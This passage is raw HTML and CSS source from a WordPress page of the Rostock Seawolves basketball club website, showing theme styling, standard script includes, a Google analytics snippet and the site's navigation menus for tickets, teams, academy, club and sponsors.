    .tribe-events-grid .tribe-grid-header .tribe-week-today,
    body #bbpress-forums li.bbp-header, body div.bbp-submit-wrapper .button,
    .wp-block-separator:not(.is-style-dots):before, .wp-block-button__link
    {
        background-color:#e98308;
    }
    
    input[type=submit]:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary, .btn-primary .btn-icon,
    .dark-div .btn-primary:hover, .dark-div .btn-primary:focus, .dark-div .btn-primary:active, .dark-div .btn-primary.active, .dark-div .open .dropdown-toggle.btn-primary,
    .post-news-big-item .btn-news,
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
    .woocommerce div.product form.cart .button:hover,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce ul.products li.product .button:hover,
    #tribe-events .tribe-events-button:hover, .tribe-events-button.tribe-active:hover, .tribe-events-button:hover,
    #tribe-bar-form .tribe-bar-submit input[type=submit]
    {
    	color:#0f0f0f;
    	background-color:#e98308;
    }
    
    .post-grid-button .btn-icon, .btn-date-blog .btn-icon,
    .wp-pagenavi a:hover, .wp-pagenavi span.current,
    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
    .woocommerce ul.products li.product .button,
    #tribe-events .tribe-events-button, .tribe-events-button,
    #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
    #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
    #tribe-bar-views-toggle:focus, #tribe-bar-views-toggle:hover,
    #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
    .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,
    #tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,
    .tribe-events-calendar td.tribe-events-present.mobile-active,
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a,
    #tribe-events-content .mobile-trigger td.tribe-events-present
    {
        background:#0f0f0f;
        color:#e98308;
    }
    
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{
        color:#e98308;
        box-shadow: inset 0 -3px 0 #e98308;
    }
    @media (min-width: 480px){
        .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li:hover a,
        .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{box-shadow: inset -3px 0 0 #e98308;}
    }
    .sc-single-event-add-to-cart .single_add_to_cart_button:hover{
        color:#e98308;
        background:#000;
    }
    .leaf-banner-item:hover .leaf-banner-content{
    	background-color: rgba(233,131,8,0.8);
    }

    #main-nav .navbar, #main-nav.light-nav .navbar {
    	background: rgba(20,40,90,1);
    }
    footer.main-color-2-bg, .main-color-2-bg.back-to-top{
        background-color:#e98308;
    }
#bottom-nav{
	background-image:url();
	background-color:#14285a;
	background-position:;
	background-repeat:;
	background-size:;
	background-attachment:;
}
.loader-2 i {
	background:#e98308}

/*# sourceURL=style-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://seawolves.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://seawolves.de/wp-content/tablepress-combined.min.css?ver=113' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://seawolves.de/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/plugins/mpcx-accordion/public/js/accordion.min.js?ver=1.2.6" id="mpcx-accordion-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3HHK9N" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["seawolves.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3HHK9N");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://seawolves.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seawolves.de/wp-json/wp/v2/posts/30183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seawolves.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://seawolves.de/?p=30183' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://seawolves.de/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-180x180.png" />
<meta name="msapplication-TileImage" content="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 
div.container {
	width: auto;
	padding-left: 0px;
  padding-right: 0px;
}

div.responsive-tabs {
	margin-right: 5%;
	margin-left: 5%;
}
*/ 

/* ==========
Liga-Logos*/

#ligalogos {
top:0px;
margin-left: 240px;
position: absolute;
height:100%;
display: flex;
align-items: center;
}

#ligalogos img {
height: 20px;
margin-right: 5px;
}

@media (max-width:991px) {
#ligalogos {
display: none; }
}

@media (max-width:767px) {
#ligalogos {
display: flex;
margin-left: 180px;
	}
}
	
/* ==========
Top-Nav*/

#top-nav .navbar-right li>a {
	padding: 11px;
	border-left: 0px;
	border-right: 0px;
}

#main-nav .navbar-nav>li>a {
padding: 30px 10px;
margin: 0;
}

#main-nav.affix .navbar-nav>li>a {
	padding: 5px 10px;}

#top-nav .navbar-nav>li:last-child>a {
border-right: 0px;
}

@media (max-width:991px) {
#main-nav a.logo {
		padding: 30px;
		margin: 0 0px 0 0px;
}
}

	@media (max-width:767px) {
#main-nav a.logo {
		padding: 30px;
		margin: 0 0px 0 10px;
}
}


/* ==========
Titelbild von Seiten
und Beiträgen*/

.page-heading {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 100%;
	background-attachment: scroll;
	aspect-ratio:3/1;
	padding-top: 0px;
	padding-bottom: 0px;
	display:flex;
	align-items: center;
	margin-top: 80px;
}

.page-heading h1 {
text-shadow: 3px 3px 5px #000;
}


/* ==========
Titelbild von Startseite*/

a#Startseitenheader {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 100%;
	background-attachment: scroll;
	z-index: -1;
	aspect-ratio:3/1;
	padding-top: 0px;
	padding-bottom: 0px;
	display:flex;
	align-items: center;
	margin-top: 80px;
}

#bottom-nav:before {
background: #14285a;
}

div.content-image {
position: relative;
text-align: left;
margin-left: 5%;
margin-bottom: 2%;
width: 40%;
float: right;
}


/* ==========
Farbe der Weiterlesen-Buttons*/
.btn-primary, input[type=submit], .dark-div .btn-primary {
	background-color: #14285a;
}


/* ==========
Pfeile im Newsslider tauschen */

.carousel-has-control .owl-buttons {
	top: calc(15%);
}
.carousel-has-control.owl-theme .owl-controls .owl-prev {
	border-right: 32px solid #0f0f0f;
	border-left: 0px;
}
.carousel-has-control.owl-theme .owl-controls .owl-prev .fa { left: 14px;}
.carousel-has-control.owl-theme .owl-controls .owl-next
{
	border-left: 30px solid #0f0f0f; 
	border-right:0px;
}
.carousel-has-control.owl-theme .owl-controls .owl-next .fa {left:-22px;}

/* ==========
Darstellung News-Slider */
.event-excerpt, .event-meta.small-meta {
	display:"none";/* in style.css Zeile 1692 anpassen*/
	opacity: 0;
	height: 0px;
}


.event-carousel-item .event-title {
    white-space: pre-wrap;
		overflow: hidden;/* in style.css Zeile 1620 anpassen*/
}

.font-2, .media-heading, h2, .h2 {
    font-family: "Open Sans", Arial, serif;
    text-transform: initial;
    font-style: normal;
    letter-spacing: 0px;
}

/* ==========
Darstellung BMS-Sponsoren */

.logo_sponsor {
	border:none;
	border-width:0px;
	aspect-ratio: 1.4;
}

iframe {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}

/* ------ wordpress.org/plugins/tabby-responsive-tabs/ ------ */

.responsive-tabs .responsive-tabs__heading {
	display: none;
}

.responsive-tabs .responsive-tabs__list__item {
	display: inline;
	cursor: pointer;
}

.responsive-tabs-wrapper {
	clear: both;
	margin-bottom: 20px;
	zoom: 1;
}

.responsive-tabs-wrapper:before,
.responsive-tabs-wrapper:after {
	content: "";
	display: table;
}

.responsive-tabs-wrapper:after {
	clear: both;
}

.responsive-tabs .responsive-tabs__heading:focus,
.responsive-tabs .responsive-tabs__list__item:focus {
	outline: 1px solid transparent;
}

.responsive-tabs .responsive-tabs__heading--active:focus,
.responsive-tabs .responsive-tabs__list__item--active:focus {
	outline: none;
}

.responsive-tabs ul.responsive-tabs__list {
	font-size: 18px;
	line-height: 18px;
	margin: 20px 0 0 12px;
	padding: 0;
}

.responsive-tabs .responsive-tabs__list__item {
	background: transparent;
	border: 1px solid transparent;
	border-bottom: 0px solid #000;
	color: #bbb;
	font-size: 18px;
	line-height: 19px;
	text-transform: inherit;
	margin: 1px 5px 0 0;
	padding: 10px 12px 10px;
	white-space: nowrap;
	float: left;
}

.responsive-tabs .responsive-tabs__list__item .fa {
	margin-right: 8px;
	line-height: 0.8;
}

.responsive-tabs .responsive-tabs__list__item:hover {
	color: #e98308;
	background: transparent;
}

.responsive-tabs .responsive-tabs__list__item--active,
.responsive-tabs .responsive-tabs__list__item--active:hover {
	background: #fff;
	border-color: #d0d0d0;
	color: #e98308;
	padding-bottom: 11px;
	margin-top: 0;
	position: relative;
	top: 1px;
}

.responsive-tabs .responsive-tabs__panel {
	background: #fff;
	border: 0px solid #ddd;
	border-top: 1px solid #d0d0d0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-border-top-left-radius: 0px;
	-moz-border-radius-topleft: 0px;
	border-top-left-radius: 0px;
	clear: left;
	margin-bottom: 0;
	padding: 20px 0px 0;
	word-wrap: break-word;
}

.responsive-tabs .responsive-tabs__panel:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
}

@media (min-width: 2px) {
/* original: 268px */
	.responsive-tabs .responsive-tabs__panel--closed-accordion-only {
		display: block;
	}
}

@media (max-width: 1px) {
/* original: 267px */
	.responsive-tabs .responsive-tabs__list {
		display: none;
	}

	.responsive-tabs .responsive-tabs__heading {
		display: block;
		cursor: pointer;
	}

	.responsive-tabs-wrapper {
		border-top: 0px solid #ccc;
	}

	.responsive-tabs .responsive-tabs__heading {
		background: #fff;
		border: 0px solid #ccc;
		border-top: none;
		color: #777;
		font-size: 18px;
		font-weight: normal;
		text-transform: inherit;
		margin: 0;
		padding: 10px 0;
		padding-left: 20px;
		position: relative;
	}

	.responsive-tabs .responsive-tabs__heading .fa {
		margin-right: 8px;
		display:none;
		}

	.responsive-tabs .responsive-tabs__heading:after {
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-top: 6px solid #777;
		content:"";
		display: block;
		position: absolute;
		right: 20px;
		top: 20px;
		height: 0;
		width: 0;
	}

	.responsive-tabs .responsive-tabs__heading:hover {
		background: #eee;
		color: #777;
	}

	.responsive-tabs .responsive-tabs__heading:hover:after {
		border-top: 6px solid #777;
	}

	.responsive-tabs .responsive-tabs__heading--active,
	.responsive-tabs .responsive-tabs__heading--active:hover {
		background: #ccc;
		color: #fff;
	}

	.responsive-tabs .responsive-tabs__heading--active:after,
	.responsive-tabs .responsive-tabs__heading--active:hover:after {
		border-bottom: 6px solid #fff;
		border-top: 9;
		top: 18px;
	}

	.responsive-tabs .responsive-tabs__panel {
		background: #fff;
		border: 0px solid #ccc;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		border-top: none;
		margin: 0;
		padding: 0 0px;
		padding-top: 20px;
	}
}

.tw-header-menu {
	display: none;
}		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-30183 single-format-standard wp-theme-sportcenter sportcenter">
    	<a id="top"></a>
    	    <div id="body-wrap">
        <div id="wrap">
            <header>
                <div id="top-nav" class="nav-style-0">
    <nav class="navbar navbar-default main-color-1-bg dark-div">
        <div class="container">
            <div class="top-menu">
                <div class="navbar-left top-info">
                	                </div>
                
                <ul class="nav navbar-nav navbar-right">
                    							<li class="menu-item">
                                <a href="https://tickets.seawolves.de" data-target="#top-tab-2"  data-parent="#top-tab" class="top-tab-link" title="TICKETS">
                                    <i class="fa fa-ticket"></i>
                                    TICKETS                                </a>
                            </li>
													<li class="menu-item">
                                <a href="https://seawolves-fanshop.de" data-target="#top-tab-0"  data-parent="#top-tab" class="top-tab-link" title="SHOP">
                                    <i class="fa fa-shopping-cart"></i>
                                    SHOP                                </a>
                            </li>
													<li class="menu-item">
                                <a href="https://mitglieder.seawolves.de" data-target="#top-tab-3"  data-parent="#top-tab" class="top-tab-link" title="MITGLIED WERDEN">
                                    <i class="fa "></i>
                                    MITGLIED WERDEN                                </a>
                            </li>
						                                                                                <li class="menu-item"><a class="search-toggle collapsed" data-toggle="collapse" data-target="#nav-search" href="#"><i class="fa fa-search"></i></a></li>
                                    </ul>
                <div class="clearfix"></div>
            </div><!--/top-menu-->
        </div>
    </nav>
</div><!--/top-nav-->

<div id="top-tab" class="tab-content top-tab-content main-color-1-bg dark-div">
            	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-2">
                	<div class="container">                    	                    </div>                </div>
            </div>
		        	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-0">
                	<div class="container">                    	                    </div>                </div>
            </div>
		        	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-3">
                	<div class="container">                    	                    </div>                </div>
            </div>
		    <div class="clearfix"></div>
</div><!--top-tab-content-->
<div id="main-nav" class=" dark-div " data-spy="affix" data-offset-top="280">
    <nav class="navbar navbar-inverse ">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                                <a class="logo" href="https://seawolves.de/" title="Home"><img src="https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_400px.png" alt="Home"/></a>
                                
				
						
			
<!-- AS Code: -->
			
<div id="ligalogos"><a href="https://www.easycredit-bbl.de/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/easyCredit-BBL_Logo_quer_RGB_AS.svg"></a>
<a href="https://www.fiba.basketball/en/events/fiba-europe-cup-25-26" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2025/07/FEC-Jersey-Badge_website-9c927f.svg"></a>
<a href="https://www.2basketballbundesliga.de/ProB/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/HauptlogoBARMER2BasketballBundesliga_AS.svg"></a>
<a href="https://nbbl-basketball.de/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/NBBL-JBBL_Logo_26715_AS.svg"></a></div>
			
			
<!-- AS Code Ende -->	
			
			
				
				
				
                                <a class="logo sticky" href="https://seawolves.de/" title="Home"><img src="https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_400px.png" alt="Home"/></a>
                            </div>
		
			
<!-- Collect the nav links, forms, and other content for toggling -->
            <div class="main-menu hidden-xs ">
                <ul class="nav navbar-nav navbar-right">
                    <li id="nav-menu-item-382" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="http://www.seawolves.de/tag/news/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">News </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-40349" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/jobs/" class="menu-link  sub-menu-link">JOBJAGD </a></li>
	<li id="nav-menu-item-55847" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2025/08/wir-suchen-dich-fuer-die-seawolves-helfer-crew/" class="menu-link  sub-menu-link">Helfer werden </a></li>

</ul>
</li>
<li id="nav-menu-item-22339" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">PROFIS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-50191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tickets.seawolves.de" class="menu-link  sub-menu-link">Tickets </a></li>
	<li id="nav-menu-item-55685" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/spielplan-2025-2026/" class="menu-link  sub-menu-link">Spielplan </a></li>
	<li id="nav-menu-item-55173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/rostock-seawolves-2025-2026/" class="menu-link  sub-menu-link">Team </a></li>
	<li id="nav-menu-item-49949" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves/seawolves-coaches-und-staff/" class="menu-link  sub-menu-link">Coaches &amp; Staff </a></li>
	<li id="nav-menu-item-52653" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="#" class="menu-link  sub-menu-link">Videos und mehr </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-52652" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://showtime.seawolves.de" class="menu-link  sub-menu-link">Spieltagsmagazin </a></li>
		<li id="nav-menu-item-36503" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/podcast/" class="menu-link  sub-menu-link">Seawolves Podcast </a></li>
		<li id="nav-menu-item-52734" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/die-rostock-seawolves-app/" class="menu-link  sub-menu-link">Smartphone App </a></li>
		<li id="nav-menu-item-1908" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves/wolfi-seewolf/" class="menu-link  sub-menu-link">Wolfi Seewolf </a></li>

	</ul>
</li>
	<li id="nav-menu-item-8801" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://seawolves-fanshop.de" class="menu-link  sub-menu-link">Fanshop </a></li>
	<li id="nav-menu-item-53864" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/dyn-basketball-alle-spiele-der-rostock-seawolves-in-der-easycredit-bbl-live-auf-abruf/" class="menu-link  sub-menu-link">📺 Dyn Basketball </a></li>

</ul>
</li>
<li id="nav-menu-item-30343" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="https://seawolves.de/2023/07/seawolves-academy-startet-zur-neuen-saison/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Academy </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-56261" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/seawolves-academy-spielplan-2025-2026/" class="menu-link  sub-menu-link">Academy-Spielplan </a></li>
	<li id="nav-menu-item-49463" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/rostock-seawolves-academy-prob/" class="menu-link  sub-menu-link">Männer 🏀 ProB </a></li>
	<li id="nav-menu-item-50508" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-frauen/" class="menu-link  sub-menu-link">Frauen 🏀 1.RLN </a></li>
	<li id="nav-menu-item-31430" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/verein/nbbl-rostock-seawolves-kader-spielplan/" class="menu-link  sub-menu-link">U19 🏀 NBBL </a></li>
	<li id="nav-menu-item-31431" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/verein/jbbl-rostock-seawolves-kader-spielplan/" class="menu-link  sub-menu-link">U16 🏀 JBBL </a></li>
	<li id="nav-menu-item-51345" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-academy-jungen/" class="menu-link  sub-menu-link">Academy Jungen </a></li>
	<li id="nav-menu-item-51346" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-academy-maedchen/" class="menu-link  sub-menu-link">Academy Mädchen </a></li>
	<li id="nav-menu-item-36502" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/karls-prasentiert-die-nachwuchstalente-des-monats/" class="menu-link  sub-menu-link">🍓KARLS Nachwuchstalente </a></li>
	<li id="nav-menu-item-57047" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/academy-camps/" class="menu-link  sub-menu-link">Academy Camps </a></li>
	<li id="nav-menu-item-51453" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2023/11/startschuss-fuer-den-foerderkreis-seawolves-academy/" class="menu-link  sub-menu-link">Förderkreis Academy </a></li>

</ul>
</li>
<li id="nav-menu-item-28799" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/verein" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Verein </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-30339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/verein/leitbild-des-ebc-rostock-e-v/" class="menu-link  sub-menu-link">Leitbild und Struktur </a></li>
	<li id="nav-menu-item-47501" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/regionalkonzept/" class="menu-link  sub-menu-link">Regionalkonzept </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-48176" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-ost/" class="menu-link  sub-menu-link">Region Ost </a></li>
		<li id="nav-menu-item-48177" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-mitte-sued/" class="menu-link  sub-menu-link">Region Mitte-Süd </a></li>
		<li id="nav-menu-item-48179" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-nordwest/" class="menu-link  sub-menu-link">Region Nordwest </a></li>
		<li id="nav-menu-item-48178" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-west/" class="menu-link  sub-menu-link">Region West </a></li>

	</ul>
</li>
	<li id="nav-menu-item-47508" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/unsere-teams/" class="menu-link  sub-menu-link">Vereinsteams </a></li>
	<li id="nav-menu-item-48164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/aida-uni-liga/" class="menu-link  sub-menu-link">AIDA Uni-Liga </a></li>
	<li id="nav-menu-item-57068" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://basketball-macht-schule.de/" class="menu-link  sub-menu-link">Basketball macht Schule </a></li>
	<li id="nav-menu-item-51623" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-basketball-camps-2025-in-rostock/" class="menu-link  sub-menu-link">Basketball Camps </a></li>
	<li id="nav-menu-item-20623" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/seawolves-danceteam" class="menu-link  sub-menu-link">Seawolves Danceteam </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-47514" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-danceteams/" class="menu-link  sub-menu-link">Seawolves Danceteam Tanzgruppen </a></li>

	</ul>
</li>
	<li id="nav-menu-item-51932" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/rostock-wewolves-inklusion/" class="menu-link  sub-menu-link">Rostock WeWolves </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-47177" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/category/wewolves/" class="menu-link  sub-menu-link">WeWolves News </a></li>
		<li id="nav-menu-item-46329" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2023/08/aufruf-zur-unterstutzung-der-wewolves-gemeinsam-unschlagbar/" class="menu-link  sub-menu-link">Aufruf Patenschaft WeWolves </a></li>

	</ul>
</li>
	<li id="nav-menu-item-48180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/vereinssport/" class="menu-link  sub-menu-link">Weitere Vereinsangebote </a></li>
	<li id="nav-menu-item-46275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/30-jahre-rostock-seawolves-e-v/" class="menu-link  sub-menu-link">30 Jahre Rostock Seawolves e.V. </a></li>
	<li id="nav-menu-item-44185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves-physio.de" class="menu-link  sub-menu-link">Physiotherapie </a></li>

</ul>
</li>
<li id="nav-menu-item-36108" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://seawolves.de/sponsoren/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Sponsoren </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-36109" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#hauptsponsor" class="menu-link  sub-menu-link">Hauptsponsor </a></li>
	<li id="nav-menu-item-39082" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#platinsponsor" class="menu-link  sub-menu-link">Platinsponsoren </a></li>
	<li id="nav-menu-item-36110" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#premium" class="menu-link  sub-menu-link">Premiumsponsoren </a></li>
	<li id="nav-menu-item-36111" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren" class="menu-link  sub-menu-link">Sponsoren </a></li>
	<li id="nav-menu-item-36114" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="/partner" class="menu-link  sub-menu-link">Partner </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-36112" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner" class="menu-link  sub-menu-link">Partner </a></li>
		<li id="nav-menu-item-36113" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner#Medienpartner" class="menu-link  sub-menu-link">Medienpartner </a></li>
